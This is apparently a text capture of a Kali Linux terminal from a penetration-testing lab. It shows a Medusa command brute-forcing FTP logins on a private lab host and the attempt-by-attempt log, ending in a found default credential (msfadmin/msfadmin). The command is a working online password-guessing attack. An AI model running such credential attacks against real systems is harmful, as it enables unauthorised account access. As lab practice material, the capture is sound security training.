 kali@kali: ~
Arquivo Ações Editar Exibir Ajuda
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-10 13:15:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4
, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-10 13:15:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4
, 1 complete) Password: password (2 of 4 complete)
2025-10-10 13:15:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4
, 1 complete) Password: qwerty (3 of 4 complete)
2025-10-10 13:15:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4
, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-10 13:15:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2
of 4, 2 complete) Password: 123456 (1 of 4 complete)
2025-10-10 13:15:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2
of 4, 2 complete) Password: password (2 of 4 complete)
2025-10-10 13:15:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2
of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-10 13:15:29 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCC
ESS]
2025-10-10 13:15:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2
of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-10 13:15:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of
4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-10 13:15:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of
4, 4 complete) Password: qwerty (2 of 4 complete)
2025-10-10 13:15:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of
4, 4 complete) Password: password (3 of 4 complete)
2025-10-10 13:15:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of
4, 5 complete) Password: msfadmin (4 of 4 complete)
2025-10-10 13:15:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4
, 5 complete) Password: 123456 (1 of 4 complete)
2025-10-10 13:15:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4
, 5 complete) Password: password (2 of 4 complete)
2025-10-10 13:15:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4
, 5 complete) Password: qwerty (3 of 4 complete)